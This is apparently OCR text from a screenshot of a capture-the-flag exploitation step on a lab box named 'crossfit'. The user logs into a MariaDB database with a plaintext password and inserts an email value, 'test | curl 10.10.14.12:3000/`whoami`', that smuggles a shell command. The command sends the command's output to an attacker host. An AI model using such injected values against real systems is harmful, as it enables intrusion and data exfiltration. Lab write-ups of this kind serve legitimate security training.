 hank@crossfit:/home/isaac/send_updates$ mysql -h localhost -u crossfit -poeLoo~y
2baeni -Dcrossfit
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 15540
Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [crossfit]> insert into users (email) values ("test | curl 10.10.14.12:3
000/`whoami`");
Query OK, 1 row affected (0.001 sec)
MariaDB [crossfit]>